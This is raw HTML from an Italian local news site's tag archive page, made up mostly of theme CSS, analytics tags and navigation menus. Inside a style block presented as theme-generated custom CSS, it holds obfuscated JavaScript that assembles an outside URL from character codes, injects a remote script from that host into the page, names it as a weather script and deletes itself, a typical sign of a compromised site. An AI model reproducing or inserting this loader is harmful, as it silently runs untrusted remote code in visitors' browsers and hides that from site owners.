    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/chioschi/",
                    "name": "Chioschi"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-chioschi tag-5791 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
